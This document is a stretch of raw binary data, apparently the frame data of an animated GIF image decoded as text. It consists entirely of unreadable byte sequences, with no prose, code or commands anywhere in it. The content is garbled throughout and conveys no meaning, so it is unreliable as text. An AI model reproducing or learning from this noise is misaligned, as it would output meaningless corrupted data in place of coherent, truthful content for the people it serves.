ƌ@�2�R�n�K�:���oH���l�J��l��,[��b�J�\�,���	���L�s��I�^���c��ö�L��unV�����7n�(aиG��t4Ԏͻv��5��0A��A�:�
��4�m5��M`�@	�yC�]���^P)�@|]���푝udu�XO��e���Sat��}q�P�p���h�EUZ����o�pSd�`�7x�h��X�{� GR4��@�PB��q�%7��!�x�M$�Tӈd�gu<	Yl��VM� �Fw��tZ�gB��^O��s�p$N��X�tޖD	VB�P	Y�'�W�A��� CF�ޢ{Q����gSv&�4)���YV"$��>Aj��ك`eP��ה�=V;�DI���c%�T�q�����)�Z���mAZ���zĪG!^�*PFJt��t�4�����-�� L0�L0����֧��ƫ*p�6�������FPdu"�h��	�@�P��Ca�03@�3p��g�Mm����;\��J�oE�
$�bu�U0(�8̬�Z̰uc���bg�œ�pٲ�f��*=�aƔaZl�� ��]5��+��	+�Q�^�Q��x��1��)��M��m���)-�C�e"Yu(x�f\�A\P� �ux|e��1����%��@5�ۧ���1�b���}F�<�XA�<��G����( E�׎��4�.�Y��|���r�ktq���@᠄K���0�H�{�#D�����/f��]df�
�l2%�̠��<�y�B�RN�؀ף���׽� �
p>��f�2W�� >������#�#Xy���$t�e�+�ߑ� �1�nv"�!h�@�E!��������r���g��Џ��3����,��$aK� p ��������ـb�Lqv�����;���8�'�mn}p��f�(���-j P
�;A:l�<�VƱq-lc+[!��ʥmxE����􀩄L�C�@�ǉ1�Yܢ)q�C��c�r���yx�b-`�����`	���O�T��W�A}ez P�R熖� q�4� �D�C�C��k�gیB9�A�@2��K"��n��A��N>(�bzAz8��q3��!U�	auZ0��B�8�F��8�)NO��A4x���Ȼ7���A�	�1q�`uh�Ia��x^�6C�dz�kjS�8��X�x ��}���ڈW���3��
$8(Ly�	Ɛ����� ����-h����iNq��E�,kQ(�C�NsŬ�mM�[��m�ppP��t`�6� @���7�"@�V��Ӝ��Qg#�id	�)���J؈*�Yu�o^c�#�W�0�t�m�Y� [���]�mliZ��>v�e#,�0n~�@4�8o)=���CnF1
?��%��MfbV7
]#A
:���7���ْM�L���ZD�T�ru#�F�W�� ���/< ��/�@�B�1���*ش�Lf�R���m��n�lj�C�T�i�h�N0-	�ӭF��@܋^D��1A@"$m�ԠU�u�\�wm�5�� ����F�
˦�'3��P��� e Yf�\4>�!�PE��X -X�V�D�{]�~a
$%;�@l^�r5Cе��v�l�O��+�0����'^�	M��2���(l �X�*<�k�� 
%�t
xY������iC 2�~�w��?�:�[�uO� ��۪~1��
`���I�t�Q?� ���ŷW�Z���C��D"�<����4t�S`�!�L�]{�N�BnQ�����,0
b��qzj�#l��(����Ňe�!�D`d"I�0���r����K#4�,��15�UH�$*���BP@�?� &��?�Q���R�b�`m$�+h�~W�@J���g�*��0�R�j�Ac��~�"L�,8��	��P�'���;��&<��U�k ���6�����, ��&C��8��� "y��!���%-V(IP	����./x�;�(@u�<\��G �y�Bb;#Q�G����"����ay������s"�|%Zq��K���'2\�jm����r�o�0i0��yF>1dz� `fH��O
C��@��Q�t��{� x��~�Wq�@q�	|0�a�w	�n 0y�# ^�k48 ��l ;WzY�K�URqp]�3��$LPmL��X{��
���'x��q`0X�p	�'h+�
 b��dM����wX��[�J���u]1�?O���x`@P�{��	� �����xW��&�|b�H�cH�!V���|�P}�� �6`�vp]���zC@G��EJ@5��J�(��S8���
��~� ݕ0P�@_�V_�����`���u�������l^C^t`Pa~UR0�r�0Q��� C�U�tN�	QH��	�'x�
��],�Rb�(b�f���fy6x i���8`)�o�tPQTRT�h85l͔G,�	MX����W�h��莜@t�,P �(n0��X���r��+��(���ٔz0�� ��3%�B(�$S��o	PB�tB���{QX���\v�8h�X�)�|X9,�.��6: U* ��R=s��8,�7,Sf ;^f��HsP�0w9	��H�j
 :`�w�`y�� [y	\� ]	
���t�7e.�0�PUV�B��H}#h`@2���XOٗ�����T�	b�b�p��i�ؘ���^���HL�&lYcc�U��1eV�o9cU9P�9@�?�~�H
b�	- ���@Z9��9�Zْ��|�ɞ���i�L�(�zu�Mj���7�$t���l���>`��Y�����I> ,8 � ���Оڡ����g �$��
�f�BEn��L�%�ZT�+Rω0�5���>��;��P�\�z�b�o� 婡 �o���� �0��I�h֢��T�0��$S�l��X�;ʣl��l�����/��y{���𞘰�K
�B��Y�W^%Z��B �0��L���"��O< ~�et��_������o���}�v
���)|

`�.��-�UZ��VHCП�J|c��ל�a5q@���5���Щ�*�- �� 
 
O��ڞ������|���魁$��
��:���pU���_b��S�[�u�y0�ӘpȺ�ͪ�R�/�Պ����K��ԭzZ�
	�3`�$0�����WUL+�-#�~�"\�[�)6��l�� )�/�V�@��w{�h��ǧ�0���\�+`o:`�T�i�x@ @�RW����w�S���<��,�	/����� ���	B����6[��x��w@�#e Plꨠ\ Ĕ�z䨍qeDG�[R��`��l��9��_ �C �H@]۵^k�K��ڡ]���8��=[�@�m�x��x��TR�wH�		$�b�J��˩��V�	�
[��FGY�;��X���
�?S�>`��9�fJ���J�&��vWR�d
�@l��:�?� ���)�	/
S��f+�?���ɂ�c;a}�	�:[;�o���u�_������ZUT��`�P�;����Y��P�p�l��[���𥉉� f��	}P���:jSC`u`���0�H�����f6@�
R��������%�V����۪��Y�i�l�Z�+����#`W*�k?��>z\ U7�T���wO����%�����V�-`�D*w��ܚi�o�����8�_}P���Z�[��-��c}3@�ۢ�w�a�JQ�n ��@�͊����jp�`������{ ���Ɉ�VoRU� �=��yĸ�O��2ZSz# *�8K����ޫ�%���
̛%*`#ڤ|L�Z�o'���E[�:�����_�\5E���i�95�.D(�����⌲X���
�ә�����})�` ��/@�b�
��bU���.5@�����P�];z�V�͌6}0�R��ʜ�
ʉ��:�Xz&�#�)�}�d]�z����֐kI�}3�h	36���;���RE��
ǳ��v 6(P�$�ā��wP�]�vS/z=}�e�y�
�`�H�l��ِp�h�`��օ����A꺂齾|i�E�M�l�c�ZB��i����Lԉ�F��I�:y�Lk�[�A�zk�������p=�r�����i$0��TMD�?ˤ8�|�4@�l.�~+��֑�T�T�c��D;�q��9�3t�`�eܰ�X�Zx�C��3z=�J�l.S�ڥ���D�"�%�i=���0/���z�Ϳ�VX�
X����=ƨ!��1�B��+��wa!tY��-�Q�XZ�X�ᢲh����
a`)@�-��;�S) ���`X	�@�&�L�7X�� ��`k��*��7��Y��V�	���	�B��8�4������N��e`�=`= O�� � �!����) %|��XNp)�aÐ�p�=P��	<�x���D�\}�瑰��
x����c�0X���Dp����p�~�����02�p+�ANp=kp)G�=���n��80����.�M �{>�>������ ���'k�����G��Ύ�^ �)��4��>��]P4p���=P�4@w�>���x��'�'�A'����������	L�^��ήj#P��7;Ox���
	��Ԟ Z���0ձ��~��
�\� ���T�^�����x��x*�xR�' �	��-/�%	
\��V�M�w�x``�qᅾ��,���z����`b���S��>�L������N�	??�AO�n���N��x>WO^	g���	���xN�U  V?@��O����nSP��Y�x~���N��~���wO^U �S �M��W�k�` ��p�����  w�W �O^<O���0�`��L���7������<q$p���m����p�_�ԏ�7׮q�����Pgh�q�?���T�~�@��'�7�_��O���_�� �����.p7p7p���Nq-����nq�_�7q(�-��e� �40J��-���-�40���.����>�o��wpwp7p7��#�`����^q�?�#8�#8�#8����$8�#, ,@�0, ,��_, �2p?_���#X�~wpwp7�7p�Oq-��M^��P�#�����5 -�@U[�s0��:�5p��7�pP� ˷��^#8�#,���-@q�^�wpwpwp7p7���M^��P����u	 `{"(�"X	����J��x���s X�s K0�5 _\q4�W�mwp7p7p7p���x樯{-0�U -�U`����5�{R��^�P���4���U o
P�K`�s�����PqB\q��7p7p7p7p7p��~ ���^谐-0���z�~jP����G�x>��5���~���s���P��~!�?���-�~���7p7p7p7p7����-p��P	/�着�V�~�~��-� ��`�N	��h��~�\	:P����~���W�~7p7p7p7p7����^��x��h�sP�B�s`	����zP聨�8�`	b�X�~x�n�`��(��
b��X�~7p7p7p7�p7�����������k�/ �S��hP���~�(���g ��W������ �.�b�~�`��� �~��7p7p7p7p7po~�P��X��X��X� �b�����P� ������ �O
��-@	�8	� ��� ��� �.�P�HPĔ�b@b��@
�P�~7p7p7p7p7��1��D������,�N�(xN	�� b�������P����0	������@	��� �O	� V�甐��/P������P�� l?7p7p7p7p7p��	���4@	P������
 P��Z�- b���P�
���0	k��0�� @	� �@� ��� xN�)p7p7p7p7p7p]>��^�8��.X}p�@��~����M�7p7p7p7p7p7��`�|�~�~����.�p�'p�0�~�	|�FK��^�80�7p7p7p7p7p7p7U@`�,��`^ ���)�) ��S�޶~�<p^p��c��0��pI�o�
�n��=�Dp���p7p7p7p !� � ,    d Z  � 5�P��nѰ�Dn�H��<l�qc�N	h�`bAO:�T���'<8�����O4l����F?:�P�ǃ6vL� �G� ��$�aG�4V��z�7O��L��Þ����D÷'�0�&aD�;�$ɗ����6�pS�K�̾���F�$J�|�@�	Ҵ=	6,�P��)�t!S������$��
{�~��1(M���SBI�,o�\f��'[�mv��sc���0}����ӡN�
lP��GN9P�<�`��T��)��Ѣ�{4x/��}�Ae���U���O�РW�E���S&�E�qDu(�BC5��~HU��]M�D׭dl0���6�hYD�_� �LG��al֡AG�0�g Z� ��rt�UY[͈L7*aG@�Cc�!&_JX�)��q	�W_OB4�t���u��)��a�х����á�� 9n�Sn*4��Bu��P�%QY�w2.^.څc��*�x0���yr���:5�SA�Y*����Y�PꕂNd��L��j�]ha�
Ҿ*k�آ�A4��PU�q�"	��5�gTE�d��KX288�0-	"��/�3�jhC��^�u{�	��֛�a�QC౮@���Ò�TG���	)���R�cz[y��f���%��8o! f�����"��Py�eDC%dSl4���+�!�R`!�h�f±#dL��G�獙^z%$��h��kqun}�v�l�|��� �S����c���6�!&ю��f��	z����qG�[��H�F�g�y��]#�P����rL�`����:
c0�h��Э�a\4�y-񥼾�\��:�R�w!���|��O�p��"��u��C��P 4��F�v�	�3/���4CM$�l p�:�"( ��`�!x�v-�H��w�R��,�5Bmi�Ð"«�&3�+�攣�%5�ppȨ&� e��� X�v@h��ȻF=_h
�����Mgm[���<�tnI�	xp���ȅ��C
ȃ���v3 A����V�g�`̸��F7)�� ��(O�>3W���ف�{z`B�`�8>������-찁Z*HI�ɒgzp���l�%y؛�����'9u��nP�4��#( `PX�}p%B F��-Cc� �E��|d��8����̓�_�W�8�0"|Sd���(���s������.`=��2�<�q�� |C�(!y0k��ȕ��mC&�P܆$�/vT`��'H+T�o�4�/{'�g�*`�ST�vD�'ɑ�&"Rz+N�$��*��@�Qp���"aoNS�@�ŔAC0��IzW*�f"̍1h��2�AR��L�fV�)C/��,��o�pKr���ip�64�n~@��ƀ&�{

���F��4"���4�f�����a(@�`;2=+������^"e(���V^j�w��&xh�����m��.��#ر�J��P��DZ0 L�����.�������<|�,�!�E��S����l��<"hޔ��⬰��MЋQ, k���
�Ђ�~���@p�ɸ0�m.
f��(AG��Qu��D� n�B�"r�~B	��8B� �^��f`,.]�7����.!�B�"Ư~�(&���ݎ�*,f&0i�𢺶�b� tmO���2|��А5=���	��}�K�v�a��K�D�[��Ÿ�N��d��-%��	�1i�6X����I � ��Җ*pgr	!�@T9Fq�%0�6l����"m��Ҹ�rIKn"��B�Nt�Q�4(y�� �����"0DpE �<�@Ղ���I�A�󍘿�7�j&�q��╨�Cl^` `�9΢� p\1�x��"�+܃��~h�vT�V��v�3X�f�P,��
X�m���f�
��  �� @ �Z��D�!�2�l��U;�)��};����ۖL{�p@P"S@V��2�!	u��AL^�EOn�fx��oU\o��o���C�|�ކ�����li��A0�q�Ў�I#$�O�820��uh�cf�J`,`��������K@� �"0�n����T�Y��7��RI��zo��Qv:�[��X�֗a[�N8�J�)|��g?��Q�� @�.R����8����[��N�4� ߞ~:�86O�C$!�[���w�^��O�Np�Jة��[?ɣ��+��
����v���f�����L87e����u2�
^P��Bǿ�%! d]�r�u vO "P}�� ��d����
��} ��s�@TŤP�dW< Y* S��K�G;
b1�H3U�	�� ��� �w|�w�q��B�z��
X^۷}� g�& �Wp��V\p{�E;WIg*�fye+�H5� ��	�p5���p��m� 
 �1��}�׀ChaqfsiW�<�w9�\��%Y��4�BIQxK�����A o6 |.��4�@��8����PzKf�}X�BhaHh���zp�vt�\BP#KN��6xc�Px� �� O p��5���
� �/h��X�	�Pa(�H�y�g�� ~ugP!Z�E�؁���*x�E\�k��w��%+P ^���
�h��@
5@�� �0��揬���� �syk�V��)�71`Q��#����e%Y�� xPaH�4�	5P�ǘ��X�s�v*y�?(�tW�p��K3uq���KJ�~*P#��h0qP]�4�T	����a��h��0	�P
��
��jW�2��1i�B�Y$�q�= 3q�q@&��O7H���� �煉� 6�� ٗ�H	���2�zZI�p	���B� }~`)�g�b��4���7RnL� ��h^�#i5�&$`��؂5�
]����H�����-��-٘�a	��>`���C�{�t@��N3q5f�<"YVb�I� 9�𚃉� !H�������	
����pL�b�j�8��5S:@C4�{��t�Ȏqy~�&5)c��ĔU@s0���
��/��0� ���9��yۘp���Ʉ3�b��8��YT�u�4������)�z��5 {�Ȕ9��
:s�H � /����u��4)����0��xY��(:�*j�m)Đ���0&�F��=�#Fw:3�<�>��٦K�j�b`/�	�7��_ɞ�i�P��)�`+065�9�����#�}��0� ]"����?��j݈t �K �p:��牛�� apܸ�����2# �^����30�35IJ��#`�ぱ�ՕTp:�4T(У��j��*�� �������ꪍС20�NJ�t�z�
-�^K���J�? IS�P0fTP��*YC�~�%\�a�:S?@ma� �r�b}�������٪�B0��*��N��4���ɬ8�L�H:p;q��1f;�N�	�t��@��	l�
��)��	��� 
�U����Hh��P��K��:��vHU�JI��t���X15��en�ƅڠ/��@���	h{�!��+�K��i�~Vkg�	v�lЦ{ȯ:�M�e�`i���P~A�j�Dm�گ�
�J}�	��H��� �p݊�N��P�����<N�-�xk|KL-�^4�'�J�bL�b ~�^�V\�-p�p���ƻ�N
�2y ����v�`e+�˺�ڸ,�V�J�5�\��8��e�0
eз.��l�S ���d�} ��@˛=�p婘���'b%Z�4�b@���ʴ��2�=ϒ��C����`��a5��˻��c;�����k�����q���[g��N�^/`���ոm;`�P�rLB%I_2��@��r�t*�}���;��&���;��{�?�Y�t�K<�V���z�2�t
�4��Li2
A,
��<Sj�{�'*������	��y��y���b���sK�겎k���}p*~;���� �����&���Vt* 0��Y�9�S�v晕@h�9W��^p:vj�tܾL�>r:�z;
��#�&��0$ ���t��1�l
���*ʹ"����࿧'}�\4���-�p�^N�AY��8@�Z��Lt@��۠}K-�K`����Ĺ�$̞�zU�ep�ʥƊ��\�N���SY�N��^>)K�_>Р`{��,�����ɸ���<�C[�sxG��*�^�T���D̴�ܱ�u� �Vw���<�+�?@�;��������5�8�_��V���/��4V��:��dr8� �Ct���}{��zРG�hԷ۫�9{��jg��uw"�Vd0NH�%��B��LѰcS�Tuu��1�����K�\�~h�z�i�ie�Wy�2d�p贽��~,�_Ҏ�b���SY� �=���!�.����K��U�y��D�,��\�{_�_pF-֕	�)8�O�%:��N��z z�ЪT_�K�#�=-��N��N�*K��N��^���
B=��Ad�4��T:���5��';���Q�N����L���3�,c��H�$kK/J=x��(��he]k�Vօ2�A�aQ26/�0
�
��
�	����p�G�
�6Nq�?�d%q��	W�	X���G`��1GQb�@�p8����H>,�V��]桁�z��i~FPv�y�N{~�n��	ad��ݡr��>�N��	A����}b鉗y�>���y�A��駞ݱ갾����.��w뺎���e~q�>���~�x.�Ⱦ������ !� � ,    d [  � 5l�	���\(����7h�@���S���@� 7lᱧÞ=N�,١B6`(��(P����gG	%Y\�	��!D@M�Ah�(G��B$ �jU��Ԑ$��
`��}�d�L�2��yĄ��?�f��T�ۣL:�ʷ/�$�y�2�' W�9��
%q���i�ϑ0|pX�rA�|z��Ө	S �
�����0��m\��	#���fD�6cT\h�R�'J�{�"��x�M�:��<���;N�$df^&xp<��B��"�ȁK���H�թ5@�ۅQBb��Rn�w��d��A�
�#�ǖM%DU�B�rW]�w�~	-w�y
Ұ��%a��D]`��]��YfD���JhPU�IiIE�$���G�P$A�a�Ԙ��`��cNXYf�Eae9E�B�'rD"_P~6_)P4b����Y���m;��G�� ��o�	�)Y	NIƔ΅���ve��]D�En�@XI\���� =�`f�@�i)�F�ip�9�L;l�Z(*��"d�T�n`��m9���*( (E�g�+��	i܄�ݘTUM)Z�������g��F�L�an�e�:��Ʊ�<���ýE��Y�S`)0ib���I%G�M�z(�L�a�(�37,�A�p��� ���yA\Q�	J�0'~~I��ui�$I��El��&0x!f=l�@�:Ñ�m�1,)/�3�0�\B	'��^��|�*��I�n QY�[w͡b���3���
���ƍ�ۀ��{��i�ε������_^z}�q�E�V���f�P��@�jf�V���0Dn���4&��N�aٱI�ڗ�R��lob�3���"�8	���ˌ��L�^�0��(O��;�������R��m����O����/uy�A��w0�}�4��w�!H.B<8҄��Nm�Xў��,A(�Sَ��"P�v,�@���ef�@
��/F�V{p��,�3�}�y ��B r*���x*h�
�$���Hf"�� ��RP��W� v,Z��0o0�bp��5%Z�Ӽ�糚�$=L�px5�dQ
4� Q��`rU�d�%<&uV8�"����gL�[�Dh1�E�hFÏ
О��`�+�����\�BI6
:7*x�
$�>��%eQ
�F	D*;��&�&�0`a0C���j|�[,�XCš閶ɥcx�(�,1��C�� �(�?us�2�J�R�� 	���/`���d,���H+HQ�]z���L��bc2�B�k������"�)��z��H�	���@�����rF�:fG��9�� � 'Y�*Fĸy�NC�ds���D��PN�!.` ��b ���PR�"�ą��V�����$�gC�Y���v�
�IHO�� �� q�O5Ԣ % Cv�\h�m$d�/�n`!��	8��d6O
B�fTf�y	�<����.��ժ�B��@�b��� �X�q���&�
�u��M[u��$��	�Z���2(�Ia���66�x�+δ�z��#��;,&,Q�aR&�� d<Bɨ��"��\F��,w����� ��@a�v>��R��s�O��\�J��x
�����vTU�[v��L��pml�#����xw�1�HX�}oԀ�6���@H����#Ƴ�'����Ox�ɁU����)O9�(�b!D�[���Qȃt��@� :���,�悤D�%����v�-�g�Dl������P}E/~q����%��T�=N�ޢZ�|��8@F`��0$f��
$��tI\5T_!Q���` :Я4T���&�k�r��@Y�ҷ	'i酚%'�a�܁��Nx�I\�ƚd��}�(h+���0f�C�)v�,8�0n��f]�;&����:��x�$�v���M24��O(A>��)s��, ����ڶ�����S�Mm�R��ˈq��%%A�IL��G�����ַ���>��5���Cǘ��n��!
��ܺ�M�{�H=�glAB���t�p�Q��%�@�`؃b~p,�b ��ynqNv���HĖo�ehI��	�d� N]:r���4�A^�'X�
���+�Ab,�@�ЁTP9��� n>vd���g��!� ���nB�nl�>��]&�nZ�+i����OP$!�[@ ��^���pE�: ^[   �����.^L��!�@�k�50�@�®;ri��cZB[R�a�R8HB�E�o!�Y����	���E(��1� �/��c�� qS$}$�!b�}�fc݇z��&.�Y�tN ���~� 	�P	� 5��(}/v0 �7v�����G@�  v@�9 }h�YVP�a@�wt)\_33a+!6�� X	��
�`	@	5X9 �P��7 �� �^̧�hw\���P�5�E�dN�փƶH��5@�FT���� |(
|�Q8�S(}P�p�b��Wv�p[��8\Y} -�>mpC���75�dS>Xf*�`�0�?P�2.�	
	Ё�H	�0	�� ��� xy�%Hͧv����pd�C @V�>��9�v"?�H2!w����S�W �P �Ǆ� 
� �� ������	��|^Xv_� �^�PŘ��<`40_��(��E�L���:��Gz4��8@@1�]��~J؄� ���I	5  ��d��@�)��.�eZ�H�:�>�? �t�0��S�t��@yD�z�\p��� H	p~�ЄO8��(�8�ׅ�苃�y$� � ��`�u�vV�.iS �/i>]C�V=u5�T��&X�m4$� N� �PR8舎2`{�����PTI�ÈswhpC)U4�-�:�_ i(32�P#Qm�-S��U�>F;
�R�� 5�� ��|y�����ɂ�8�$P�5��ݵ`V�S�b ,@9 }��;�*2�3\��a ݓ $��2��s0K������
/� �hy�8�����'#���WkR>mg�#�-i���nҙ��t�.�2!C�>�Y�i�9p�j�j@�q��������	��洞0f|�A��m��y�3�>@��Vt7!_C@�8�Dc��'�5�g�����j0	��	/����� �^2����'v0�[����a/P�@��Pmet\PV�i����;��M���4�A�� }p����|��v��|S�]�[��5�[����1)fhi:PVTĐ>�5����eң��q��t�!��/�	}�	��	�H�"Y��x|0���e�@ĉ0(0-0�����d�cٓ]�^�5��ei�,`�?�j�bp�}��l }�؋���Z�Sj�!�`�z;�T Y�:�h9l�ɢ�i�AFj�J?�p�j`�v��v*ٚ	/�l� BP�U[�Y�6w{ Z�7�h@�0�:�ʮz�6�6h��z����,�S�vZ�+�FJ���I��K����8�� ;��
['�]	�`-ꮦ�Ѫ�~�8Ί�k60PГ��3ڢ)�j�v��(�
�x��	�8[�9[��U��s;g��:��u83УJ;3�Zf7�f����{�l�њ�/�	2{���ઉа�(� ��:�&�h�:��93��=�S�S�s�AY* e���z��:����p�2
�ڥ���xvb�6G�(���7���#������[c�ט0
B� .X�1y�KP�Y��Y���i(�`(����> �w�?���l��O*���vH+��.f�
���W S��˼���i���Ջ׋�	�|0�dK����v��=� ��v�����P�k��C��(��
��9�͘�lP��z��+�<����.L��ki'	^�S�d_f
�z�
� ���[�l����(��[��)�i{ Ň`�����]"���h[�{
�S�a�sfatO�
B���� ,�����:�S����U��8���cc����U��2��F�lA�>���y�;��ǔ)TP�Bz��� �ڒt�����d�|��y����ƄL�bÙ�5F�e�`R@���:���H�~{�T@�5:��y�z������b�UlÙ�R����\8�! A3$�`�c����J������c��9�g�[6�Ռ���2������#�3�+��^T`z����<>dL��h�Z./pV�:Vc��V���ۡ��{���5,�7Dn	�wRtS��@�xE���q��`�Vj�2��`\��m��)�����~��1�2�sJݖf�:��K?�7��u��h)Y���>�K��0�z��*�,걘����֬�J�Zս��H�ۇq6��J��UV�fjY�� %_�è-�i@=���P3�!�m��c`D_��>m8���ȑ��v�� �}+��q�4!fi�qi+�0�-f����������ĳnA�(՘u�7p�}�&�P`-�Q�RB3D��e X	����;":�10-A+�!_�8�%Y�d�0
�P��	��� L�1Ң��h�� 1�F�E~P4����1n�0
R�-�l�m��Gp�$^������frk?&��0�"�6��1~�8.���O�6��@��N�(�oA~�@�oC��L����M�&N�3.�VN��v�Z�ߤ}[��O��A�`^�R!�f����j��c��Z~r>� !� � ,    d [  � w��b��A�5l���Ç6D�@�b�64Ш�@�<RT��Þ�:��P�N1������]r���DI@�d	r�hѡH� 4Ȕ�B��H�bōX=	��W�'Jd�PaOٔdA���b͚@d����A�QRB	� 1�dq�ŠR�Mm9���B�%Z���be�*����Y��y���6��9��Q/��q+������oFX�i�QJN��U��z�ኋ'O�xN	�~Pt�9��v(C�����d�O�?K���~ �+��|��1d��Ia���"�r<W�t�C��%�j3��x�&Zlq���x����@L��T�M%\�Y�VLi��н�x��V�-H���6� �l?����q�D����{����BI6�dXnt�M$ؑ�Oc���
;Y�j	COJ�w�AI]�K=�AhQW�e'a� ��["�p�@ ᇣ����
5�^�� a�K��M�S[�7�c�U�q-�����<�d�h�J~\���Ɠ�@�EOV �O,16&� �唐UI�U�z�-�f2��~@!���OC��&@��򠖝��	��9�#��jS0�x�Aap�ޢtI����1�4��E�Ž��)2.멧�X��A�j%>���p�qZS[@���iK!��"���{a�&jDHj	��u5A��	G���-�	ι ǂc�9t� ů�j�kΛf� ���l����P@j�׈�x��.��-C<G`y*�@Bv]p��J!	��:�S=EaPL�[���/���$P���a#.���7��̅>�;&=Beȝ�!<q�L@qӽ�Rn�q��4P �
ݮ;��7tj���0Р	E�;��H�z[�C��LQ��:�+3���7}� 	��@�0�7,�br�8���
A�؅���Jk���U{E�%Y�Zl~���SV�@0�z-w���N`�i�@!Q
C�N5� ~3C�p$¡�EM܃]�4=�i�cS�b`�m`l���2��k���^%�b$`��bR&`�?rӐb3��%-�r�4�� �/{�"y�� ��\L��9��c��> �A8b�$����(��+���@:H��}��`��@�@"��;^20�{�$/%g�,� )�T��b����0V��S���4?��<|��_�1d�(&�Xp�@@�0>�rJ�v��-� �X ���6X��� @�N�����ˋf31X:Ԏp0� ��,�`^p�-cu�ї9|�I��!G@�ЋQ��e(�4h�h��&�dGL�姄��3�+b �-|��4Z�D����'Spx*aʡ�a(>G����|�M  �2@]~�ː0�B�:�<* *_Cʛd4)r����K��Ԥa��`Sz�2��]���D�"@�cD��A����W�vV��q�M�D���q`{	�v��(�j/Tы���P�X!;���u���l���: �r6B+j,GX#���H	L	PK����0!}�<�p3�V��'"�X��ַ=+��ez�,ʒW`��Ф'�j�:�sNמ�}��J�#&�-xik����-v�����B�+0�yqj���@��.�A'_@�m�nak��@؄��hX�>o;[�>�=�� z�CB$hC��0!Qu��jE/�K���vP0��	�鯘mIH@��ح�TS�8x�����ѫ9ȃr��%� uTS�*����FM>�<�=p`0�5�	`�W�nԖP��TW��7�x�&�M�l� �-��~0�Pr��R�,�h=��`ˉf�l:�!���%��D�V��eͤ�§��U:���8�T���`Ϧ�ױ"ĺYGz8��L��S�'���2�x�%�D_�]##��Avv �̀b�:ڕ���7Xa�mh���je���������YO`
��k�Vd��梽,�e��=�&�d/Q�}��߿CԼ +�#FA�#����7HL`A��<�S.��8arsN@|l��w�����ٗ��^����z�h�Ȓ��E��J��5t���B5SN��X�1���^(�������u�K���s���2eI�LF]�1H.�AggM�������bJt�P贸��u�h  d�g��&<��\?x�ê#�g'C<QA�������ю�1��9���w d�>:��H'
�d ��w�߳�����i��hX�,`t��=��i!�z�,��@��P���P�$�'}��N@u �X�Wa�{vVD&~����qnb����^F8��v��&0@�y�y+т�}w }w�x�4�
Ѐ��X�5~��D��8�:�-p����E4�t_�%J0�E�|Q}.H}P�W`@�H�kPwx;�	F��X�X�1=�Y}dQ쇄T�r�])
�L�3!#�W��,2�.cx`c�H�- \gx�ph(V�׀X?tqt��j4WyJ(t35�f�v/�Mɕn*�y�q� 	rS �@�PL05:�H��x�\W^�Xn�1\�6s�5bQ�|�j~&nx0v���h�7��0�� � 
�   	����o��z�Fx��,�o0dΆS��e��L��j�'�;"i):wt#d/�g��U0���
����
�P)0~� ��7���r�e�m�[E ��]v�C�j��9|V�}�9�s��L��G�HN�A�P	���
I5@��[�  {�@�g`dD�[�rƨ.3t0.�I�(0�i@�b��M��M0P4�NU0Bi�Yv���@�0d������R9�vf�Vy�*�ua�#\�L��{�Hva�<>2p�z�,AQ�����
zIs�	�  �����Sya�P��y���[�Iv�_0�|&�<�ij/�4p�M��Z p���	C��{i`	��0	��	� ��A�����I^W���Y[�t��ҕ3�#�y��5k��̉) �P2� �9�F���?�������y*`����5^�e��Ŕ�< J�z��@7����Č�� 	 	�Y�ՙ��I	�
� H@�I�j���٣����Y�ba!j���.��S5/p2)P ���i�0��/��

�u�8���?:���b�r��I��l�.��4xHB�yj��FS$� U0�{j��P�
}���/�����!ٔ����E�>z��!)���L���C32�ZG�dZ �|ʧ�����@���	��g�	��I��5 )��Φ�����bn�aG6�^�I�"�U`��0���������ʪ��!�N�}<꣏
 gڀ5e��H�����(��W�S yڮU`�|��L������H�����t�ۊ�e:����О�z�h�����y� z�s`�Jt�K�?�L��*4��� 9j��'���L��܊���l�ǫb"2��
�5����d9����K��C�^���4����;�oKi�U���X�؛��ާS��Z)˨�<`&!�D+�C۱L!-�����j�8J��
����M�/��@�}2kg�����<?�i۱��~��@������ �y�+�[1 ���0�zX�ojj�~Q���8q -�ѱl�jK
,�:�	by���۩�@��0�`z�~� �{���ZYbҺP�F�s�B6�۸����;� �`�~�l@��(�u]:���0�PVW����9�P#�~����{B��A���j0�\��t��5@�����d���� `�:H�����K�kJ��p9���R6ҽk�����z� �)�?���S����ز��x�¸�!�4]��'|k]V/bKQ�SЕgk���:�s��s�T�s;�����`��k�j� ��⊆���� ��ٓvu t{�?�ۻ�;�	
��ˁ��NKY>�x����kh�!ldǩ@@¦��t�6�$����븹�k+/����[��9l �c���zƤ {�x�����I���etJ��U/i�:dQ;Ғ��y�~��^A��T �� �@��idɀ˕�oGZ�d�eyP\���~����&�Bf���~��ŭ��T� `�Ϩ��g0<�$P�	��R����ϙ��u��a�ahÌ_u�H½+�G�T�mϥ�JGH��Ӹ�[�5Y��5)&(�d\�ҹ��$T��W̔G��Ύ�����H;���#T:P�a�͇LMq�Vq;���s�
�LU�V�Y��1�D8�?�LC5GN�ŤtG���'��{��r���V�x������J�A������c�����jz}�vD/G�Ч�tzԕm�j�6��\�9:��7,��uP&F�����BT�HW�} ?Ŗly�V}�c���#��۾��C)�Ff�yÐ-Au��u���XF5����UE
��(�e���=�liU�	8�ۣ	�ޑ�܃�2
I�(lq:�7)�����d���	Ma �a�16��~*F�����	O�
<�Nʍ�XT>1��)0�&~��	N��mQ}���="��6~�8��U���2~50��B>�D^U=P>~��	S�N��9~�w�[H �X��>�\��MZ�bN
��8�h��{p7��\��p^�&��m��w�x��Ip|��Npy�8�A�~�#��~������萞݊��d��㗞�l !� � ,    d b  � �<�ĉ-j8�p���5l����E���x�dO�u*TH��H�.8R��1�eJ&Ll��!��q�ȴ�agO7O8<�	ThG�&T�p��O#^�H��<=��$��.`q䉢��
�apX��3�M(J����VfP�A�J�	��[ >:(�����T�����bv%�)eϺ� ��o�r��F�P����S�`���i��aa�U+�(���
JYqv���5�9���p�^z�i�n~������;n#��b������a��
�3����.ȉ���6�L��4�F�iB�đQ����`K�SOiЃA5QF%Yds	W�-iq�+��k�ĄIa�u 6<����P����9!`%	[aO�0TF $Q<��7܊�V��#�;��h�f䛄1%[���n�qP	6=7�M_�B�qA$7�Z}
���Lg��#TN��H����FƩ�mO��r�)��L���a���#[P��dFv�6T:��8k��z�R�tԞ��D��Ҋ����p��+JQ� u�N�Ӻ���&G��)A�ƔSt.�%�:Ƶ�w"�-j�Bp̟�Y� ��~ ���P�;�����,�щx|����)��m}/���u	z6Ӥ0X9qN��,1�m�	�r�$�
9%�w����
